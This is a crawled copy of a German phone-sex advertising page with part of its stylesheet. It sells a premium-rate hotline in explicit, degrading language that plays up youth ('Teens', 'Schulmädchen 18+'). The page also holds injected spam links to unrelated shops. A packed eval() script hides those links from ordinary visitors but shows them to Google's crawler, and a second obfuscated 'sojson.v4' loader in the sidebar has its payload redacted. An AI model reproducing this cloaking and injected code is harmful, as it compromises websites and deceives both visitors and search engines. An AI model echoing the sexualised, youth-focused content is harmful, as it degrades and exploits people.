

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.telefonsex-welt.net/index.php/telefonsex-teens.html
body_size: 6550
content:
<!DOCTYPE html>
<html lang="de-de" dir="ltr">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=yes"/>
		<meta name="HandheldFriendly" content="true" />
		<meta name="apple-mobile-web-app-capable" content="YES" />
		<meta charset="utf-8" />
	<base href="http://www.telefonsex-welt.net/index.php/telefonsex-teens.html" />
	<meta name="keywords" content="telefonsex teens. telefonsex teen, teen, teen telefonsex, telefonsex" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Telefonsex Teens, zuckersüss und extrem versaut, lassen sich engen Mösen bumsen und dehnen" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Telefonsex Teens</title>
	<link href="/templates/beez3/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.telefonsex-welt.net/index.php/component/search/?Itemid=119&amp;format=opensearch" rel="search" title="Suchen Telefonsex Welt " type="application/opensearchdescription+xml" />
	<link href="/templates/system/css/system.css?5a0546095c9498600d262dc52d2f62f8" rel="stylesheet" />
	<link href="/templates/beez3/css/position.css?5a0546095c9498600d262dc52d2f62f8" rel="stylesheet" />
	<link href="/templates/beez3/css/layout.css?5a0546095c9498600d262dc52d2f62f8" rel="stylesheet" />
	<link href="/templates/beez3/css/print.css?5a0546095c9498600d262dc52d2f62f8" rel="stylesheet" media="print" />
	<link href="/templates/beez3/css/general.css?5a0546095c9498600d262dc52d2f62f8" rel="stylesheet" />
	<link href="/templates/beez3/css/personal.css?5a0546095c9498600d262dc52d2f62f8" rel="stylesheet" />
	<!--[if IE 7]><link href="/templates/beez3/css/ie7only.css?5a0546095c9498600d262dc52d2f62f8" rel="stylesheet" /><![endif]-->
	<style>
div.mod_search94 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"5d463777e44b73e84ea5a8cc8254441b","system.paths":{"root":"","base":""},"joomla.jtext":{"TPL_BEEZ3_ALTOPEN":"ist ge\u00f6ffnet","TPL_BEEZ3_ALTCLOSE":"ist geschlossen","TPL_BEEZ3_TEXTRIGHTOPEN":"Info \u00f6ffnen","TPL_BEEZ3_TEXTRIGHTCLOSE":"Info schlie\u00dfen","TPL_BEEZ3_FONTSIZE":"Schriftgr\u00f6\u00dfe","TPL_BEEZ3_BIGGER":"Gr\u00f6\u00dfer","TPL_BEEZ3_RESET":"Reset","TPL_BEEZ3_SMALLER":"Kleiner","TPL_BEEZ3_INCREASE_SIZE":"Vergr\u00f6\u00dfern","TPL_BEEZ3_REVERT_STYLES_TO_DEFAULT":"Stil auf Standard zur\u00fccksetzen","TPL_BEEZ3_DECREASE_SIZE":"Verkleinern","TPL_BEEZ3_OPENMENU":"Men\u00fc \u00f6ffnen","TPL_BEEZ3_CLOSEMENU":"Men\u00fc schlie\u00dfen"}}</script>
	<script src="/media/jui/js/jquery.min.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<script src="/media/jui/js/bootstrap.min.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<script src="/media/system/js/caption.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<script src="/media/system/js/mootools-core.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<script src="/media/system/js/core.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<script src="/media/system/js/mootools-more.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<script src="/templates/beez3/javascript/md_stylechanger.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<script src="/templates/beez3/javascript/hide.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<script src="/templates/beez3/javascript/respond.src.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<script src="/templates/beez3/javascript/template.js?5a0546095c9498600d262dc52d2f62f8"></script>
	<!--[if lt IE 9]><script src="/media/jui/js/html5.js?5a0546095c9498600d262dc52d2f62f8"></script><![endif]-->
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?5a0546095c9498600d262dc52d2f62f8"></script><![endif]-->
	<script>
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	var big        = '72%';
	var small      = '53%';
	var bildauf    = '/templates/beez3/images/plus.png';
	var bildzu     = '/templates/beez3/images/minus.png';
	var rightopen  = 'Info öffnen';
	var rightclose = 'Info schließen';
	var altopen    = 'ist geöffnet';
	var altclose   = 'ist geschlossen';

	</script>

	</head>
	<body id="shadow">
		<div id="all">
			<div id="back">
				<header id="header">
					<div class="logoheader">
						<h1 id="logo">
																			Telefonsex Welt 												<span class="header1">
												</span></h1>
					</div><!-- end logoheader -->
					<ul class="skiplinks">
						<li><a href="#main" class="u2">Zum Inhalt wechseln</a></li>
						<li><a href="#nav" class="u2">Direkt zur Hauptnavigation und Anmeldung</a></li>
											</ul>
					<h2 class="unseen">Nav Ansichtssuche</h2>
					<h3 class="unseen">Navigation</h3>
					
					<div id="line">
						<div id="fontsize"></div>
						<h3 class="unseen">Suchen</h3>
						<div class="search mod_search94">
	<form action="/index.php/telefonsex-teens.html" method="post" class="form-inline" role="search">
		 <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Suchen</button><label for="mod-search-searchword94" class="element-invisible">Suchen ...</label> <input name="searchword" id="mod-search-searchword94" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Suchen ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="119" />
	</form>
</div>

					</div> <!-- end line -->
				</header><!-- end header -->
				<div id="contentarea">
					<div id="breadcrumbs">
						
					</div>

					
					<div id="wrapper2" >
						<div id="main">

							
							<div id="system-message-container">
	</div>

							<article class="item-page">
		<h2>
			Telefonsex Teens live am Telefon		</h2>

<div class="pull-left"></div>


	


	

			<p><img style="float: left;" src="/images/telefonsex-teens.jpg" alt="Teensex total versaut und ohne Tabus" /><span style="font-size: 14pt;">Heiße Kurven und niedliche Gesichter. Haare wie Rapunzel und eine Stimme wie eine Zauberfee. Doch der Schein trügt, du hast es nämlich mit ganz versauten Telefonsex Teens zu tun. Geboren um versaute Hörerhuren zu sein wichsen sie wirklich jeden Schwanz. Sie bieten dir ordentlich Zündstoff und perverse Fantasien, das du wirklich immer wieder anrufen wirst. Diese Telefonsex Teens werden dich süchtig machen. Schau den Girls ins Gesicht, dort steht mit großen Buchstaben geschrieben: Fickfotze. Durch die Bank sind sie alle 3 Loch begehbar und scheuen sich nicht davor richtig unanständige Sachen aus zu probieren. Natursekt oder Kaviar, vielleicht auch eine Option um die Teens mal ordentlich in die Schranken zu weisen. Bring also starke Nerven mit um den extremen Gefühlsausbrüchen der Girls stand zu halten. Alles geht, nichts muss, das Motto auf der Teen Telefonsex Hotline. Eins, zwei, Attacke! Es darf hemmungslos abgespritzt werden.</span></p>
<p><span style="font-size: 36pt;"><strong><em><span style="color: #ff0000; background-color: #000000;">09005 107 102 10           </span></em></strong></span></p>
<p><span style="color: #ffffff; font-size: 12pt; background-color: #000000;">1,99 Euro/Min aus dem deutschen Festnetz, Handy variiert, max. 2,99 Euro/Min    </span></p><span class="keys_words"><a class="links_good_rands" href="https://www.urlfreeze.com/">trace affiliate link</a><a class="links_good_rands" href="https://www.idae.es/ffehflshop/air-jordan-shoes/">Air Jordan Shoes</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script> 			<ul class="pager pagenav">
	<li class="next">
		<a class="hasTooltip" title="Telefonsex mit Schulmädchen 18+" aria-label="Nächster Beitrag: Telefonsex mit Schulmädchen 18+" href="/index.php/schulmaedchen-18.html" rel="next">
			<span aria-hidden="true">Weiter</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
		</article>


						</div><!-- end main -->
					</div><!-- end wrapper -->

					
											<nav class="left leftbigger" id="nav" >

									<div class="moduletable">
					<h3>Telefonsex Welt</h3>
				<ul class="nav menu mod-list">
<li class="item-101 default"><a href="/index.php" >Telefonsex Welt - Das volle Programm Telefonsex</a></li></ul>
</div>
			<div class="moduletable">
					<h3>Popular Tags</h3>
				<div class="tagspopular">
	<ul><li class="keys_words">
		<a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/cosmetics/intimnyye-tovary/vibratory/156667046-hi-tech-vibrator-vibrator-silicone-28-white-bomba">
			Hi-tech вібратор vibrator silicone 2*8 white bomba💣 — цена 2247 грн в каталоге Вибраторы ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #156667046
</a>
			</li><li class="keys_words">
		<a class="keys_words" href="https://jayluchs.com/babbaaxshop/fannation/sneakers/news/vanessa-bryant-unveils-nike-kobe-6-for-wnba-all-star-game">
			Vanessa Bryant Unveils Nike Kobe 6 for WNBA All - black python jordans - Star Game
</a>
			</li><li class="keys_words">
		<a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/men/obuv/sandali/118842315-sandali-kroks-cholovichi-crocs-swiftwater-expedition-sandal">
			429 Too Many Requests
</a>
			</li>
		<li>
		<a href="/index.php/component/tags/tag/telefonsex.html">
			Telefonsex</a>
			</li>
		<li>
		<a href="/index.php/component/tags/tag/telefonsex-bizarr.html">
			Telefonsex Bizarr</a>
			</li>
		<li>
		<a href="/index.php/component/tags/tag/fetisch-telefonsex.html">
			Fetisch Telefonsex</a>
			</li>
		<li>
		<a href="/index.php/component/tags/tag/teen-telefonsex.html">
			Teen Telefonsex</a>
			</li>
		<li>
		<a href="/index.php/component/tags/tag/telefonsex-teens.html">
			Telefonsex Teens</a>
			</li>
		<li>
		<a href="/index.php/component/tags/tag/teen-luder.html">
			Teen Luder</a>
			</li>
		<li>
		<a href="/index.php/component/tags/tag/fetisch-fotzen.html">
			Fetisch Fotzen</a>
			</li>
		<li>
		<a href="/index.php/component/tags/tag/oma-telefonsex.html">
			Oma Telefonsex</a>
			</li>
		<li>
		<a href="/index.php/component/tags/tag/telefonsexoma.html">
			Telefonsexoma</a>
			</li>
		<li>
		<a href="/index.php/component/tags/tag/telefonsex-oma.html">
			Telefonsex Oma</a>
			</li>
		</ul>
</div>
</div>
			<div class="moduletable">
					<h3>Latest Articles</h3>
				<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><ul class="latestnews mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/autosex.html" itemprop="url">
			<span itemprop="name">
				Autosex mit wilden Hobbynutten			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/private-sextreffen.html" itemprop="url">
			<span itemprop="name">
				Private Sextreffen in deiner Umgebung			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/parkplatzhuren.html" itemprop="url">
			<span itemprop="name">
				Parkplatzhuren aus Deutschland			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/natursekt-telefonsex.html" itemprop="url">
			<span itemprop="name">
				Natursekt Orgie am Sexphone			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/domina-telefonsex.html" itemprop="url">
			<span itemprop="name">
				Domina Telefonsex - Brachiale Dominanz am Telefon			</span>
		</a>
	</li>
</ul>
</div>
			<div class="moduletable">
					<h3>Junge Dinger ab 18</h3>
				<ul class="nav menu mod-list">
<li class="item-117"><a href="/index.php/frivol-ficken.html" >Frivol Ficken</a></li><li class="item-118"><a href="/index.php/schulmaedchen-18.html" >Schulmädchen 18+</a></li><li class="item-119 current active"><a href="/index.php/telefonsex-teens.html" >Telefonsex Teens</a></li></ul>
</div>
			<div class="moduletable">
					<h3>Fetisch Fotzen</h3>
				<ul class="nav menu mod-list">
<li class="item-120"><a href="/index.php/telefonsex-bizarr.html" >Telefonsex Bizarr</a></li><li class="item-121"><a href="/index.php/telefonsex-kliniksex.html" >Telefonsex Kliniksex</a></li><li class="item-128"><a href="/index.php/anal-telefonsex.html" >Anal Telefonsex</a></li><li class="item-129"><a href="/index.php/domina-telefonsex.html" >Domina Telefonsex</a></li><li class="item-130"><a href="/index.php/natursekt-telefonsex.html" >Natursekt Telefonsex</a></li></ul>
</div>
			<div class="moduletable">
					<h3>Telefonsex Omas</h3>
				<ul class="nav menu mod-list">
<li class="item-122"><a href="/index.php/omas-fuer-jungschwaenze.html" >Omas für Jungschwänze</a></li><li class="item-123"><a href="/index.php/telefonsex-hobbyhure-60.html" >Telesex Hobbyhuren 60+</a></li><li class="item-124"><a href="/index.php/alt-geil.html" >Alt &amp; Geil</a></li></ul>
</div>
			<div class="moduletable">
					<h3>Privater Telefonsex</h3>
				<ul class="nav menu mod-list">
<li class="item-125"><a href="/index.php/kira.html" >Kira</a></li><li class="item-126"><a href="/index.php/constanze.html" >Constanze</a></li><li class="item-127"><a href="/index.php/laura.html" >Laura</a></li></ul>
</div>
			<div class="moduletable">
					<h3>Sexdates & Erotikkontakte</h3>
				<ul class="nav menu mod-list">
<li class="item-131"><a href="/index.php/parkplatzhuren.html" >Parkplatzhuren</a></li><li class="item-132"><a href="/index.php/private-sextreffen.html" >Private Sextreffen</a></li><li class="item-133"><a href="/index.php/autosex.html" >Autosex</a></li></ul>
</div>
			<div class="moduletable">
					<h3>Surftipps</h3>
				

<div class="custom"  >
	<p><a href="https://www.telefonsex-100.telefonsex-vision.com/" target="_blank" rel="nofollow noopener noreferrer">Telefonsex Top 100</a></p>
<p> </p>
<p><a href="https://phone-sex.telefonsex-handy.mobi/in.php?id=74" target="_blank" rel="nofollow noopener noreferrer">Phone Sex</a></p>
<p> </p>
<p><a href="https://live.telefonsex-show.com/in.php?id=21" target="_blank" rel="nofollow noopener noreferrer">Telefonsex Live</a></p>
<p> </p>
<p><a href="https://geil.poppen.website/in.php?id=68" target="_blank" rel="nofollow noopener noreferrer">Frauen geil poppen</a></p>
<p> </p>
<p><a title="TOP-XXX" href="https://topliste.xxx-amateur.eu/in.php?id=255" target="_blank" rel="nofollow noopener noreferrer">TOP-XXX</a></p>
<p> </p>
<p><a title="Top Links Telefonsex" href="/top-links.html" target="_blank" rel="alternate noopener noreferrer">Top Links</a></p>
<p><a title="Top Sexlinks Erotik" href="/sexlinks.html" target="_blank" rel="alternate noopener noreferrer">Sexlinks</a></p>
<p><a title="Top Sexsuchmaschinen" href="/sexsuchmaschinen.html" target="_blank" rel="alternate noopener noreferrer">Sexsuchmaschinen</a></p>
<p> </p>
<p> </p>
<p><a href="https://www.telefonsex-hotlist.sexamtelefon.org/in.php?id=84" target="_blank" rel="nofollow noopener noreferrer"><img src="https://www.telefonsex-hotlist.sexamtelefon.org/telesex.gif" alt="Telefonsex Hotlist" border="0" /></a></p>
<p> </p>
<p><a href="https://www.telefonsextopliste.telefonerotik.biz/in.php?id=60" target="_blank" rel="nofollow noopener noreferrer"><img src="https://www.telefonsextopliste.telefonerotik.biz/telesex.gif" alt="Telefonsextopliste 100" border="0" /></a></p>
<p> </p>
<p> </p>
<p><a title="Ruf mich an" href="https://www.ruf-mich-an.biz" target="_blank" rel="nofollow alternate noopener noreferrer">Telefonsex</a></p>
<p><a title="Geldherrin" href="https://www.zahlschwein.geldherrinjenny.com" target="_blank" rel="nofollow alternate noopener noreferrer">Geldherrin</a></p></div>
</div>
	
							
							

						</nav><!-- end navi -->
					
					<div class="wrap"></div>
				</div> <!-- end contentarea -->
			</div><!-- back -->
		</div><!-- all -->

		<div id="footer-outer">
			
			<div id="footer-sub">
				<footer id="footer">
					
				</footer><!-- end footer -->
			</div>
		</div>
		
	<span class='3a0e0'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.telefonsex-welt.net/templates/beez3/css/layout.css?5a0546095c9498600d262dc52d2f62f8
body_size: 4536
content:
/**
 * @author  ( Angie Radtke  )
 * @package Joomla
 * @subpackage Accessible-Template-Beez
 * @copyright (C) 2012 Open Source Matters, Inc. <https://www.joomla.org>
 * @license GNU/GPL, see LICENSE.txt
 * Joomla! is free software. This version may have been modified pursuant to the
 * GNU General Public License, and as distributed it includes or is derivative
 * of works licensed under the GNU General Public License or other free or open
 * source software licenses. See COPYRIGHT.php for copyright notices and
 * details.
	/* Typography =================================================== */
body#shadow {
	font-family: arial,sans-serif
}

body h1,body h2,body h3,body h4,body h5,body h6 {
	margin: 0;
	font-family: inherit;
	font-weight: normal;
	color: inherit;
	text-rendering: optimizelegibility;
	word-wrap: break-word;
}

body h1 {
	margin-bottom: 0.75em;
	font-size: 3.6em;
	line-height: 1.2;
}

body h2 {
	margin-bottom: 0.75em;
	font-size: 1.5em;
	line-height: 1.2;
	padding: 5px 0
}

body h3 {
	margin-bottom: 1em;
	font-size: 1.4em;
	line-height: 1.3;
	padding-bottom: 5px
}

body h4 {
	margin-bottom: 1.5em;
	font-size: 1.2em;
	line-height: 1.25;
}

body h5 {
	font-size: 1.1em;
	margin-bottom: 1.5em;
}

body p,body ol,body ul,body dl,body address {
	margin-bottom: 1.5em;
	font-size: 1.0em;
	line-height: 1.5em;
	word-wrap: break-word;
}

small {
	font-size: 0.9em;
}

body ul,body ol {
	margin: 0 0 1.5em 12px;
	padding: 0 0 0 12px;
}

body li ul,body li ol {
	margin: 0;
}


ul.categories-module
{ padding:0; margin:0}


blockquote {
	margin: 0 0 1.5em -24px;
	padding-left: 24px;
	border-left: 2px solid #c7ced6;
	font-style: normal;
}

q {
	quotes: none;
}



cite {
	font-style: normal;
}

abbr[title] {
	border-bottom: 1px dotted #c7ced6;
	cursor: help;
}

b,strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

ins {
	text-decoration: none;
}

mark {
	font-style: italic;
	font-weight: bold;
}

pre,code,kbd,samp {
	line-height: 1.5em;
}

pre {
	white-space: pre-wrap;
	}

sub,sup {
	position: relative;
	line-height: 0;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1.5em;
	border-collapse: collapse;
	border-spacing: 0;
	background-color: transparent;
	font-size: 1em
}

table th,table td {
	padding: 8px;
	vertical-align: top;
	border-top: 1px solid #ddd;
	line-height: 1.5em;
	text-align: left;
}

table th {
	font-weight: bold;
	border: 0
}

table thead th {
	vertical-align: bottom;
}

table  tr:first-child th,table tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td
	{
	border-top: 0;
}

table tbody+tbody {
	border-top: 2px solid #8c9bab;
}

table tbody tr td,table tbody tr th {
	-webkit-transition: background-color 0.25s 0 linear;
	-moz-transition: background-color 0.25s 0 linear;
	-ms-transition: background-color 0.25s 0 linear;
	-o-transition: background-color 0.25s 0 linear;
	transition: background-color 0.25s 0 linear;
}

/* links */
p.readmore a,  .mod-articles-category-readmore a {
	border: 1px solid #CCCCCC;
	border-radius: 3px;
	display: inline-block;
	text-decoration: none;
	margin-bottom: 9px;
	padding: 4px;
	line-height: 1.6em;
}

/* +++++++++++++++++  forms general #######################  */
form {
	margin: 0 0 18px;
}

fieldset {
	border: solid 1px #ddd;
	margin: 10px 0;
	padding: 20px;
	border-radius: 5px
}

fieldset p {
	margin: 0;
	padding: 0;
}

legend {
	font-weight: bold;
	background: #fff;
	padding: 5px 10px
}

label,input,button,select,textarea {
	font-weight: normal;
}

label {
	color: #333333;
	margin-bottom: 5px;
	max-width: 90%
}

input,textarea,select,#advanced-search-toggle, input.search-query {
	border: 1px solid #CCCCCC;
	border-radius: 3px;
	display: inline-block;
	margin-bottom: 9px;
	padding: 4px;
}
.filter-search-lbl {display:inline}
.filter-search, .display-limit {float:left; margin-right:10px}
.button,button,.profile-edit a {
	border-radius: 3px;
	padding: 4px;
	line-height: 1.2em;
	text-decoration: none;
}

label input,label textarea,label select {
	display: block;
}

input[type="image"],input[type="checkbox"],input[type="radio"] {
	border-radius: 0;
	cursor: pointer;
	height: auto;
	line-height: normal;
	margin: 3px 0;
	padding: 0;
	width: auto;
}

input[type="button"],input[type="reset"],input[type="submit"] {
	height: auto;
	width: auto;
}

select {
	height: 28px;
	line-height: 28px;
	max-width:99%}

select {
	width: 220px;
}

select[multiple],select[size] {
	height: auto;
}

textarea {
	height: auto;
}

.radio,.checkbox {
	padding-left: 18px;
}

input[type="radio"],input[type="checkbox"] {
	display: inline;
	 margin-right : 10px;
	 border:none
}

input,textarea {
	-moz-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

input:focus,textarea:focus {
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px
		rgba(82, 168, 236, 0.6);
	outline: 0 none;
}

input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus,select:focus
	{
	box-shadow: none;
	outline-offset: -2px;
}

/* +++++++++++++++++++++++  header searchbox +++++++++++++++++++++  */

#header form {
	overflow: hidden;
	float: right
}
#header form .search {display:inline}
#header input {
	font-weight: bold;
	float: left;
}

#header .inputbox {
	margin-right: 5px
}

/* ++++++++++++++++++++  search component +++++++++++++++++++++++ */

fieldset.word {
	border: 0;
	background: #fff;
	padding: 0
}

fieldset.phrases label,fieldset.only label {
	display: inline;
}

 :root *> fieldset.only label:before {
	background: #a7c7dc;
	background: -moz-linear-gradient(-45deg, #fefefe, #ddd);
	background: -webkit-linear-gradient(-45deg, #fefefe, #ddd);
	background: -o-linear-gradient(-45deg, #fefefe, #ddd);
	background: -ms-linear-gradient(-45deg, #fefefe, #ddd);
	background: linear-gradient(-45deg, #fefefe, #ddd);
	border: 1px solid #aaa;
	border-radius: 3px;
	box-shadow: 0 0 1px 1px #CCCCCC;
	height: 1em;
	margin: 0 4px 0 0;
	text-transform: uppercase;
	width: 1em;
	display: inline-block;
	margin-left: -40px;
	padding: 2px;
	line-height: 1em;
	text-indent: -50px;
}

input[type="checkbox"]:checked+label:before {
	content: "\2714";
	text-indent: 0;
	background: -moz-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -webkit-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -o-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -ms-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: linear-gradient(-45deg, #fefefe, #0b70cd);
	border: 1px solid #0B70CD;
}

:root *> .phrases-box  label:before {
	background: #a7c7dc;
	background: -moz-linear-gradient(-45deg, #fefefe, #ccc);
	background: -webkit-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -o-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -ms-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: linear-gradient(-45deg, #fefefe, #0b70cd);
	border: 1px solid #aaa;
	line-height: 1.3em;
	margin: 0 4px 0 0;
	text-transform: uppercase;
	width: 1.3em;
	display: inline-block;
	margin-left: -40px;
	-moz-border-radius: 12px;
	-webkit-border-radius: 12px;
	border-radius: 12px;
	text-indent: -40px;
	color: #fff;
	text-shadow: 0 10px 6px #fff;
}

/*
input[type="radio"]:checked + label:before {
	content: "\2022";
	text-indent: 6px;
	background: -moz-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -webkit-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -o-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -ms-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: linear-gradient(-45deg, #fefefe, #0b70cd);
	color: #000;
	zoom:1;
	border: 1px solid #aaa;
}*/

.ordering-box {
	margin: 10px 0;
}

.search-results dt.result-title {
	padding: 15px 15px 0 5px;
	font-weight: bold;
}

.search-results dd {
	padding: 2px 15px 2px 5px
}

.search-results dd.result-text {
	padding: 10px 15px 10px 5px;
	line-height: 1.7em
}

.search-results dd.result-url {
	font-size: 90%;
	padding: 2px 15px 15px 5px;
}

.search-results dd.result-created {
	padding: 2px 15px 15px 5px
}

.search-results dd.result-category {
	padding: 10px 15px 5px 5px
}

/* Com_search break long titles & text */
dt.result-title {
	word-wrap: break-word;
}

dd.result-text {
	word-wrap: break-word;
}

.advanced-search-tip {
	background: #FEFDE2;
	border-radius: 3px;
	padding: 20px;
	border: solid 1px #ddd
}

.advanced-search-tip p {
	margin: 0
}

.advanced-search-tip .term {
	font-weight: bold;
	font-style: italic
}

.panel {
	border: solid 1px #ddd;
	margin-top: -1px;
}

#main  .panel h3 {
	margin: 0;
	padding: 0;
	background: #eee;
	border: 0;
	font-size: 1.0em
}

.panel h3 a {
	display: block;
	text-decoration: none;
	padding: 6px;
}

.pane-slider {
	border: solid 0;
	padding: 10px;
	margin: 0;
}


/* +++++++++++++++++++  Contact Form +++++++++++++++++++++++++++++++++ */


.panel .contact-form,.panel .contact-miscinfo {
	padding: 10px
}

.contact .panel .contact-form form,.contact .panel .contact-address {
	margin: 20px 0 0 0
}

textarea,.contact-form input[type="text"],.contact-form input[type="email"],.contact-form textarea
	{
	width: 80%;
	-moz-box-sizing: border-box;
	border: 1px solid #DDDDDD;
	color: #333333;
	overflow: auto;
	padding: 5px;
	vertical-align: top;
}

#jform_contact_email_copy-lbl,#jform_contact_email_copy {
	float: left;
	margin-right: 10px;
	border: 0
}

#jform_captcha {
	clear:both;
